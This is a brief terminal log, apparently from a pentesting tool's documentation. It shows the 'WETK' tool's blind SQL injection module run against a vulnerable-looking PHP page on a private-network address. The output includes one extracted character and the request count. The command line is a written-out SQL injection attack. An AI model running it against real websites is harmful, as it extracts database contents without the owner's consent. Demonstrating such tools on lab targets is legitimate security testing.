 habachnam@habachnam-RU:~/Git/WETK/WETK0.2$ python main.py -u sqlinjection.bit_shift -o URL=http://192.168.1.59/vul.php?point=1%20* PATTERN=Thanh
2016-06-20 17:15:02,128 INFO Try to load: modules.sqlinjection.bit_shift.module.
2016-06-20 17:15:02,137 WARNING Inject point is ready.
2016-06-20 17:15:02,137 WARNING Started Module: Blind SQL injection Module.
2016-06-20 17:15:02,166 INFO Found character number 1 is: Z
2016-06-20 17:15:02,166 WARNING Send 7 request.
2016-06-20 17:15:02,166 INFO Finish load module: modules.sqlinjection.bit_shift.module
2016-06-20 17:15:02,166 INFO Total module load time: 0:00:00.038512